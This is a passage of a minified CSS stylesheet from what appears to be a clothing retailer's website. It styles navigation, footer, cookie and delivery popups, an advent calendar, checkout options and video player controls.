5.39rem);z-index:10}.vert__main{padding-bottom:.625rem;padding-top:.625rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vert__link,.vert__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vert__link{border-bottom:.0625rem solid transparent;color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.0375rem;margin-left:.625rem;margin-right:.625rem;text-transform:uppercase}.vert__link,.vert__link path{-webkit-transition:.3s;transition:.3s}.vert__link:active,.vert__link:focus,.vert__link:hover{border-bottom-color:#000;color:#333}.vert__link:active path,.vert__link:focus path,.vert__link:hover path{fill:#333}.vert__link_spec{font-weight:100;margin-left:1.875rem;position:relative;text-transform:none}.vert__link_spec:hover{border-bottom-color:transparent}.vert__div{padding-left:.625rem;padding-right:.625rem}.vert__imprint{color:#000;display:inline-block;font-size:.8125rem;font-weight:100;padding-bottom:.75rem;padding-top:.75rem;position:relative}.vert__imprint:after{border-bottom:.0625rem solid transparent;bottom:.625rem;content:"";left:0;position:absolute;width:100%}.vert__imprint:hover:after{border-bottom-color:#000}.vert__drop{background-color:hsla(0,0%,100%,.4);border-left:.0625rem solid #000;-webkit-box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);display:none;left:100%;position:absolute;top:1.875rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left;width:10.3125rem;z-index:10}.vert__arr{margin-left:.625rem;position:relative;top:.1875rem}.vert__arr:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";display:block;height:.5rem;position:relative;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5rem}.vert__link_active .vert__arr:after{top:.3125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.vert__link_active .vert__drop{display:block}@media(max-width:991px){.vert__link{color:#000}.vert__link path{fill:#000}}@media print{.jacket{display:none}}.host{height:100vh;overflow:hidden}.root{background-position:50%;background-size:cover;height:0;padding-bottom:44.86804%;position:relative}@media(max-width:768px){.root{padding-bottom:0;padding-top:100%}}.intro{color:#000;font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.0625rem;line-height:1.8;margin-bottom:3.125rem}.front{font-size:1.6875rem;margin-bottom:1.875rem;text-transform:uppercase}@media(max-width:1023px){.front{font-size:1.375rem;letter-spacing:.0625rem;line-height:1.36}}@media(max-width:768px){.front{font-size:1.1875rem;line-height:1.16}}.cone{padding-bottom:2.1875rem;padding-left:1.75rem;padding-top:2.1875rem}.cone__text{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:2}.cone__img{margin-left:1rem;max-width:29.375rem}.cone__img_big{margin-left:0;max-width:100%}@media(max-width:1022px){.cone{padding-left:0}.cone__img{margin-bottom:1.25rem;margin-left:0;max-width:100%}.cone__img_big{margin-bottom:0}}.cards-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:230px;justify-content:center;padding:.9375rem;text-align:center;width:230px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.cards-item:after{border:1px solid #000;border-radius:50%;content:"";height:200px;left:15px;position:absolute;top:15px;width:200px}.cards-item__img{margin-bottom:1.25rem}.cards-item__title{font-size:2.5rem;font-weight:700;margin-bottom:.9375rem}.cards-item__text{font-size:1rem;font-weight:700;line-height:1.1875rem}@media(max-width:576px){.cards-item{padding:0;width:100%}.cards-item,.cards-item:after{height:45vw;max-height:190px;max-width:190px}.cards-item:after{left:auto;top:auto;width:45vw}.cards-item__title{font-size:2rem;margin-bottom:.625rem}.cards-item__text{font-size:.8125rem;line-height:1rem}}.cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery__next,.gallery__prev{color:#fff}.gallery__prev{left:1rem}.gallery__next{right:1rem}.new-footer{border-top:.0625rem solid #e7e7e7;padding-top:1.25rem;position:relative}.new-footer:before{background-color:#000;content:"";height:.0625rem;left:0;position:absolute;top:3.5rem;width:100vw}.new-footer__block{margin:0 auto;max-width:63rem;position:relative;width:100%}.new-footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.new-footer__link{font-weight:400;position:relative}.new-footer__link:after{background-color:#000;content:"";height:.0625rem;left:0;opacity:0;position:absolute;top:110%;width:100%}.new-footer__link:hover:after{opacity:1}.new-footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.75rem;margin-top:1.875rem}.new-footer__language{position:relative}.new-footer__button{background:transparent;border:none;outline:none;padding-left:0;padding-right:1.25rem}.new-footer__button:active,.new-footer__button:focus{outline:none}.new-footer__flag{background-repeat:no-repeat;cursor:pointer;display:inline-block;height:.5625rem;margin-right:.625rem;width:.8125rem}.new-footer__flag_en{background-image:url(/local/frontend/layout/dist/css/../images/flag-en.svg)}.new-footer__flag_de{background-image:url(/local/frontend/layout/dist/css/../images/flag-de-small.svg)}.new-footer__label{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:400;letter-spacing:.0625rem;line-height:1.25rem;padding-bottom:.3125rem}.new-footer__label_not-border{border:none;padding-bottom:0}.new-footer__button-add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #000;bottom:2.5rem;color:#000;left:-1.125rem;padding:.625rem 1.1875rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:display .3s;transition:display .3s}.new-footer__button-add:after{border-left:.25rem solid transparent;border-right:.25rem solid transparent;border-top:.25rem solid #3b4549;bottom:-.3125rem;content:"";height:0;left:1.25rem;position:absolute;-webkit-transform:scale(0) translate3d(0,10px,0);transform:scale(0) translate3d(0,10px,0);-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:0}.new-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.new-footer__link-soc{margin:0 .9375rem}.new-footer__copyright{font-size:.75rem;font-weight:400;letter-spacing:.0625rem;line-height:1.125rem}@media(max-width:1280px){.new-footer__block{max-width:60.75rem}}@media(max-width:1024px){.new-footer:before{top:4.4rem}.new-footer__block{max-width:100%}.new-footer__list{margin:.625rem 5.55556%}.new-footer__bottom{margin-left:5.55556%;margin-right:5.55556%}}@media(max-width:768px){.new-footer:before{display:none}.new-footer__list{display:block}.new-footer__item{margin-bottom:1.5625rem}.new-footer__copyright{margin-bottom:1.25rem}.new-footer__bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto;margin-top:0}.new-footer__language{margin-bottom:1.25rem}.new-footer__button-add{z-index:2}.new-footer__social{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-bottom:1.25rem;order:-1;padding-bottom:1.25rem;padding-top:1.25rem;position:relative;width:100%}.new-footer__social:after,.new-footer__social:before{background-color:#000;content:"";height:.0625rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.new-footer__social:before{top:0}.new-footer__social:after{bottom:0}}.auth{padding-bottom:6rem;padding-top:2rem}.auth__span{color:#000;display:block;margin-bottom:.375rem}.auth__link,.auth__span{font-size:.9375rem;letter-spacing:.02em;line-height:1.2}.auth__link{background:none;border:none;border-bottom:.0625rem solid #36383a;padding:0}.auth__link:active,.auth__link:focus{outline:none}@media(max-width:576px){.auth__span{font-size:.875rem;line-height:1.14}}.advent-calendar{margin-bottom:8.75rem;margin-top:16.5625rem}.advent-calendar__head{font-family:"MOPSerif",serif;font-size:.9375rem;letter-spacing:-.003125rem;line-height:1.47;margin-bottom:.5625rem}.advent-calendar__info{font-weight:700;letter-spacing:.01875rem;line-height:1;text-transform:uppercase}.advent-calendar__numbers{margin-top:26.25rem}.advent-calendar__numbers-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.75rem;margin-left:auto;margin-right:auto;max-width:43.4375rem}.advent-calendar__numbers-block:last-child{margin-bottom:0;padding-left:7px}.advent-calendar__numbers-block:nth-last-child(2){margin-bottom:1.875rem}.advent-calendar__number{cursor:pointer;font-family:"MOPSerif",serif;font-size:3.125rem;letter-spacing:.0625rem;line-height:1.44;width:3.75rem}.advent-calendar__number_empty{cursor:default}@media(max-width:710px){.advent-calendar__number{font-size:2.1875rem}.advent-calendar__numbers-block{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%}.advent-calendar__numbers-block:last-child{padding-left:15px}.advent-calendar__numbers-block:not(:nth-last-child(2)){margin-bottom:3.75rem}}@media(max-width:450px){.advent-calendar{margin-bottom:3.125rem;margin-top:10.625rem}.advent-calendar__numbers{margin-top:12.5rem}.advent-calendar__number{font-size:1.875rem;width:1.875rem}.advent-calendar__head{font-size:.875rem}.advent-calendar__numbers-block:last-child{padding-left:2px}}.footer-xmas__block{border-top:.1875rem solid #000;padding:.875rem 2.5rem .8125rem}.footer-xmas__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:0;padding-left:0}.footer-xmas__item{margin-right:3.125rem}.footer-xmas__item:last-child{margin-right:0}.footer-xmas__link{font-weight:700;letter-spacing:.01875rem;line-height:1;position:relative;text-transform:uppercase}.footer-xmas__link:hover:after{background:#000;bottom:0;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:900px){.footer-xmas__item{margin-right:1.5625rem}}@media(max-width:720px){.footer-xmas__item{margin-right:.625rem}}@media(max-width:576px){.footer-xmas__list{display:block}.footer-xmas__item{margin-bottom:1rem;margin-right:0}.footer-xmas__item:last-child{margin-bottom:0}}.no-select{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;z-index:17}.no-select__content{position:fixed;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.no-select__block{margin-left:auto;margin-right:auto;max-width:24.0625rem;text-align:center}.no-select__title{color:#fff;font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.8125rem;margin-top:0}.no-select__info{color:#fff;font-weight:700;letter-spacing:.01875rem;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:768px){.no-select__title{font-size:2.1875rem}}.delivery-free{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:46.875rem;padding:1.4375rem 1.25rem;position:relative}.delivery-free__close{cursor:pointer;position:absolute;right:1.875rem;top:1.875rem}.delivery-free__block{border:.0625rem solid #000;padding:7.3125rem 9.375rem;text-align:center}.delivery-free__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.delivery-free__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:730px){.delivery-free{width:90%}.delivery-free__block{padding-left:5rem;padding-right:5rem}.delivery-free__title{font-size:2.1875rem}}@media(max-width:576px){.delivery-free{width:95%}.delivery-free__block{padding:3.125rem 1.5625rem}.delivery-free__title{font-size:1.25rem}.delivery-free__info{font-size:.75rem}}.clothes{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:76.875rem;padding:1.4375rem 1.25rem}.clothes__block{border:.0625rem solid #000;padding:6.75rem 1.875rem 3.8125rem 5rem;position:relative}.clothes__close{cursor:pointer;position:absolute;right:1rem;top:.8rem}.clothes__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.clothes__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}.clothes__image{text-align:center}.clothes__img{margin-bottom:1.875rem}.clothes__image-title{font-weight:700;letter-spacing:.01875rem;line-height:1}@media(max-width:930px){.clothes__block{padding-left:3.125rem}.clothes__title{font-size:2.1875rem}}@media(max-width:768px){.clothes{width:95%}.clothes__block{padding-bottom:2rem;padding-top:4.375rem}.clothes__title{font-size:1.875rem}.clothes__info{font-size:.75rem}.clothes__image{margin-top:3rem}.clothes__img{margin-bottom:.9375rem;max-height:18.75rem}}@media(max-width:576px){.clothes__block{padding-left:1.5625rem;padding-right:1.5625rem}.clothes__title{font-size:1.25rem}.clothes__info{font-size:.75rem}}.participation{background-color:#fff;border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;margin-top:1.25rem;padding-bottom:1.25rem;padding-top:1.25rem;text-transform:uppercase;z-index:2}.participation__block{margin-left:auto;margin-right:auto;max-width:80.625rem}.participation__head,.participation__label,.participation__title{margin-bottom:1.25rem}.participation__input{margin-bottom:0}.participation__help{font-weight:400;margin-top:1.25rem;text-transform:none}.participation__link{border-bottom:.0625rem solid #000}@media(max-width:1300px){.participation__block{max-width:90%}}.terms{border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-top:1.25rem;text-transform:uppercase;z-index:5}.terms__block{margin-left:auto;margin-right:auto;max-width:80.625rem;position:relative}.terms__close{cursor:pointer;position:absolute;right:0;top:0}.terms__info,.terms__title{margin-bottom:1.25rem}.bx-soa-pp-company{background:#f8fafc;border:.0625rem solid #d5dadc;padding:.4375rem .9375rem}.bx-soa-pp-company_spec{cursor:pointer;margin-bottom:1.5rem}.bx-soa-pp-company_active{background:#f0f0f0;border-color:#000}.bx-soa__radio{display:none}.bx-soa-pp-company-subTitle{font-size:.9375rem;font-weight:700}.bx-soa-pp-company-desc{font-size:.8125rem;line-height:1.84;padding-top:.625rem}.bx-soa-clear{clear:both}ul.bx-soa-pp-list{color:#000;font-size:.8125rem;list-style:none;margin:.625rem 0;padding:0}ul.bx-soa-pp-list li{clear:both;padding:.3125rem 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.cookie{background-color:#fff;border-top:.1875rem solid #000;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-left:2.5rem;padding-right:2.5rem;padding-top:1.25rem;text-transform:uppercase;z-index:5}.cookie__block{margin-left:auto;margin-right:auto;position:relative}.cookie__close{cursor:pointer;position:absolute;right:0;top:-.6875rem}.cookie__text,.cookie__title{margin-bottom:1.25rem}.white-back{background-color:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.fond{font-size:1rem;font-weight:700;margin-bottom:3.3125rem}@media print,screen and (max-width:39.99875em){.fond{margin-bottom:1.5rem}}.hope{margin-bottom:2.625rem;position:relative}.hope__input{background:#f6f6f6;border:0;font-size:1rem;height:2.625rem;margin-bottom:0;padding:.625rem .9375rem .625rem 4.75rem}.hope__button{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:2rem;padding:0;position:absolute;top:.75rem}.hope__button svg{display:block;height:1.1875rem;width:1rem}.hope__button path{fill:#000}.reverse{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:1.875rem}.reverse:active,.reverse:focus,.reverse:hover{color:#000}.reverse__icon{height:.75rem;margin-right:.3125rem;max-width:1rem;position:relative;top:.125rem;width:1rem}@media(max-width:576px){.reverse{margin-top:3rem}.reverse__text{display:none}}.fair{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:960px){.fair{font-size:1.875rem}}@media(max-width:576px){.fair{font-size:1.25rem;margin-bottom:2.8125rem;margin-top:2rem}}.wall{margin-bottom:4.1875rem}.wall_small{margin-bottom:0}.wall__mobile{display:none;width:100%}.wall__img{width:100%}@media(max-width:576px){.wall{margin-bottom:3.375rem}.wall_small{margin-bottom:0}.wall__img{display:none}.wall__mobile{display:block}.wall_full{height:0;margin-bottom:.75rem;margin-left:-.75rem;margin-right:-.75rem;overflow:hidden;padding-bottom:61.25%;position:relative}.wall__mobile_full{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}}.gots{margin-bottom:7.1875rem}.gots__icon{height:4.25rem;margin-bottom:2.5rem;width:4.6875rem}.gots__icon img{max-height:4.25rem}.gots__main{border-left:.0625rem solid rgba(91,93,98,.5);padding-left:.625rem}.gots__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;line-height:1.38}@media(max-width:576px){.gots{margin-bottom:2.6875rem}.gots__icon{margin-bottom:1.25rem}}.nature__title{font-size:2.3125rem;font-weight:700;letter-spacing:.05rem;margin-bottom:1.125rem}.nature__text{color:#000;font-size:1.125rem;letter-spacing:.03125rem;line-height:1.611;margin-bottom:1.125rem}.nature__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nature__cell{width:41.6666666667%}.nature__info{margin-right:5.5555555556%;width:44.4444444444%}.nature__sticky{padding-top:8.75rem;position:sticky;top:0}.nature__middle{margin:0 5.5555555556%;width:38.8888888889%}.nature__right{margin-right:19.4444444444%;padding-top:5rem;width:25%}.nature__content{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.nature__autor{color:#5b5d62;font-size:.8125rem;letter-spacing:.0325rem;line-height:1.384}.nature__cite{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.324;margin-bottom:3.9375rem;margin-left:auto;margin-right:auto;padding-bottom:.0625rem;position:relative;text-transform:uppercase;width:28.75rem}.nature__cite:before{content:"“";margin-left:-1.875rem;position:absolute;top:0}@media(max-width:576px){.nature__content{padding-left:.75rem;padding-right:.75rem}.nature__mobile{margin-left:20%;padding-bottom:.0625rem;width:80%}.nature__cite{font-size:1.6875rem;line-height:1.1;margin-bottom:5.25rem;width:calc(100% - 3rem)}.nature__cell{width:75%}.nature__immanent{margin-bottom:4.375rem}.nature__text{font-size:.8125rem;line-height:1.54;margin-bottom:4.75rem}.nature__info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.nature__sticky{padding-top:0}.nature__middle{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin:0 38.8888888889% 0 5.5555555556%;order:2;width:auto}.nature__right{margin-bottom:4.25rem;margin-left:44%;margin-right:5.555%;padding-top:3.125rem;width:50%}.nature__autor{padding-top:.3125rem}.nature__title{font-size:1.25rem;line-height:1.4;margin-bottom:.9375rem}}.also{margin-bottom:6.25rem;padding-top:6.25rem;position:relative}.also__block{background:#fff;bottom:2.5rem;left:50%;min-width:12.5rem;padding:1.25rem 1.25rem 3.125rem;position:absolute;-webkit-transform:translate(-50%);transform:translate(-50%);width:22.2222222222%}.also__picture{margin-bottom:.9375rem;width:60%}.also__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem}.also__mobile{display:none}@media(max-width:576px){.also{margin-left:-.75rem;margin-right:-.75rem}.also__img{display:none}.also__block{bottom:auto;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:5.5555555556%;margin-top:-5.625rem;min-width:11.875rem;padding:.625rem .625rem 1.875rem;position:relative;-webkit-transform:none;transform:none}.also__mobile{display:block}}.estimate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:7.75rem}.estimate__cell{width:28.125%}.estimate__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:0;padding-top:177.778%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.estimate__block:hover .estimate__buttons{bottom:.625rem}.estimate__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.estimate__icon_hide{display:none}.estimate__icon img{-webkit-transform:scale(1.7);transform:scale(1.7)}.estimate__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.estimate__control{margin-left:3.125%;width:6.25rem}.estimate__main{border-top:.0625rem solid #adaeb1;margin-bottom:1.875rem;padding-top:1.875rem}.estimate__play{cursor:pointer;height:1.5rem;margin-right:.625rem;width:1.5rem}.estimate__play:active,.estimate__play:focus,.estimate__play:hover{opacity:.9}.estimate__sound{cursor:pointer;height:1.5rem;width:1.5rem}.estimate__sound:active,.estimate__sound:focus,.estimate__sound:hover{opacity:.9}.estimate__link{border-bottom:.125rem solid #000;display:block;font-size:.8125rem}.estimate__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;margin-bottom:.625rem;text-transform:uppercase}.estimate__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.estimate__slogan{font-size:1.6875rem;font-weight:300;line-height:1.48;padding-left:6.25%;width:62%}@media(max-width:576px){.estimate__cell{width:50%}.estimate__play,.estimate__sound{height:2rem;width:2rem}.estimate__slogan{font-size:1.25rem;line-height:1.7;padding-left:1.875rem;width:100%}.estimate__block{margin-bottom:1.25rem}.estimate__control{margin-left:6.25%;width:43%}}.report{background:#899064;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.25rem;padding:0 5.5555%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:2.3125rem;font-weight:700;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.report,.report:active,.report:focus,.report:hover{color:#fff}.report__title{padding:3.375rem 0;width:calc(100% - 2.625rem)}.report__icon{height:2.625rem;width:2.625rem}@media(max-width:576px){.report{font-size:1.25rem;margin-bottom:.9375rem}.report__title{padding:2.0625rem 0}}.campaign{color:#000;font-size:.6875rem;font-weight:300;line-height:1.63;margin-bottom:5rem}.campaign__link{-webkit-text-decoration:underline;text-decoration:underline}.campaign__link:active,.campaign__link:focus,.campaign__link:hover{-webkit-text-decoration:none;text-decoration:none}.show-for-small-only{display:none!important}@media(max-width:576px){.show-for-small-only{display:block!important}.hide-for-small-only{display:none!important}}.inter{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:.5rem;margin-top:0;text-transform:uppercase}.hr{border-color:#d6d6d6;margin-bottom:1.5rem;margin-top:.875rem;opacity:1}.hr_tally{border-color:#000;margin-bottom:.1875rem;opacity:.1}.hr_cart{border-bottom:.0625rem solid #000;margin-bottom:1.5rem}.hr_spec{border-color:#dbdbdb;margin-top:1.25rem}.hr_new{margin-bottom:3.125rem;margin-top:3.125rem}.hr_mobile{margin-bottom:.9375rem;margin-right:.625rem;margin-top:.9375rem;opacity:1}@media(max-width:768px){.hr{margin-bottom:.9375rem}.hr_fruit{background:rgba(0,0,0,.102);border:0;margin-bottom:0;margin-top:0}.hr_low{margin-bottom:1.4375rem;margin-top:.75rem}}.help{background-color:#fff;border:.0625rem solid #000;display:none;font-size:.75rem;left:calc(100% + 1.25rem);line-height:1.08;padding:.6875rem 0;position:absolute;text-align:center;top:-.9375rem;width:15.9375rem;z-index:2}.help__arrow{height:1.125rem;left:-1.125rem;position:absolute;top:46%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);width:1.125rem}.help__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.625rem;left:0;position:absolute;top:-.1875rem;width:.625rem}@media(max-width:1275px){.help{left:-2.875rem;top:calc(100% + 1.25rem)}.help__arrow{left:5.5rem;top:0;-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.help__arrow:before{top:.5625rem}}@media(max-width:991px){.help{font-size:.6875rem;width:14.5rem}}.video{position:relative;width:100%}.video__block{padding-top:56.25%;position:relative}.video__block--small{padding-top:35%}.video__iframe{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.video__iframe--controls{pointer-events:auto;width:auto}@media(max-width:768px){.video_border{border-bottom:.0625rem solid #eee;border-top:.0625rem solid #eee}}.wide{padding:1.875rem .625rem}.wide_mobile,.wide_small{padding-bottom:1.25rem;padding-top:1.25rem}.wide_null{padding-left:0;padding-right:0}.wide__show{display:none}.wide__wool{font-size:2.5rem;letter-spacing:.125rem;line-height:1.05}.wide__subline,.wide__wool{font-weight:700;text-transform:uppercase}.wide__subline{font-size:.75rem;margin-bottom:1.25rem}.wide__svg{height:2.1875rem;margin-left:.25rem;position:relative;top:-.25rem;width:2.1875rem}.wide__home{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;line-height:1.2;text-transform:uppercase}.wide__bottom,.wide__title{font-size:2.5rem;font-weight:700;letter-spacing:.05rem;line-height:1.05;text-transform:uppercase}.wide__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:4.75rem;padding-left:.625rem;padding-right:.625rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wide__text{line-height:1.15;margin-bottom:1.25rem}.wide__text_big{font-size:.875rem;line-height:1.86;margin-bottom:.875rem;margin-top:.875rem}@media(max-width:768px){.wide_small{padding-left:0;padding-right:0}.wide__show{display:block}.wide__wool{font-size:1.875rem}.wide__subline,.wide__wool{padding-left:.625rem;padding-right:.625rem}.wide__hide{display:none}.wide__bottom{-webkit-box-pack:start;-ms-flex-pack:start;font-size:1.875rem;justify-content:flex-start;line-height:1.08;padding-bottom:0}.wide_mobile{padding-bottom:.625rem;padding-top:.9375rem}.wide__svg{height:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.5rem}.wide__title{font-size:1.875rem}.wide__title_svg{padding-right:1.75rem;position:relative}}.container-fluid_small{padding-left:.625rem;padding-right:.625rem}@media(max-width:768px){.container-fluid_small{padding-left:0;padding-right:0}}.lane{cursor:default;height:auto;overflow:hidden;padding-left:0;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.lane__volume-bar{bottom:100%;display:none;height:4.375rem;left:.125rem;padding-left:.375rem;position:absolute;width:.875rem}.lane__volume-main{background:#999;height:100%}.lane__volume-fill,.lane__volume-main{left:.375rem;position:absolute;width:.125rem}.lane__volume-fill{background:#fff;bottom:0}.lane__volume-fill:after{background:#fff;content:"";height:.125rem;left:-.375rem;position:absolute;top:0;width:.875rem}.lane__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.lane__buttons,.lane__iframe{position:absolute;-ms-touch-action:none;touch-action:none}.lane__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.lane__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:6}.lane__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.lane__block_paused .lane__icon{display:block}.lane__block_paused .lane__play img:nth-child(2){display:none}.lane__block_paused .lane__play img:first-child{display:block}.lane__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lane__play{cursor:pointer;width:auto}.lane__play img:first-child{display:none}.lane__full{cursor:pointer;margin-left:1.5625rem;width:auto}.lane__full img:nth-child(2),.lane__full_active img:first-child{display:none}.lane__full_active img:nth-child(2){display:block}.lane__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.lane__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - 